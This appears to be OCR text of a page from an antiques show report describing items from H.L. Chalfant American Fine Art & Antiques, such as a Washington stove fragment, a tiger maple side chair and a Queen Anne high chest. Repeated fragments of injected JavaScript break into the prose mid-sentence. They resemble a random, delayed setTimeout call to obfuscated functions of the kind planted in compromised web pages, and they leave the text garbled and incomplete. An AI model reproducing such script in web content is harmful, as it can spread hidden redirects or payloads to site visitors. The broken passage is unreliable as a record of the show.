
H.L. Chalfant American Fine Art & Antiques, West
Chester, Penn., offered a wealth of fine items for buyers
to peruse. Highlights ranged from a paint decorated
dumb stove fragment in the form of George Washington,
probably made by Alonzo Blanchard, Albany, N.Y., circa
1843, to a fine example in tiger maple of a side chair,
attributed to William Savery, with the elegant form he
was noted for, with spooned back
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and “crookt” feet.
A Queen Anne high chest in walnut with molded cornice,
ten lipped drawers
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if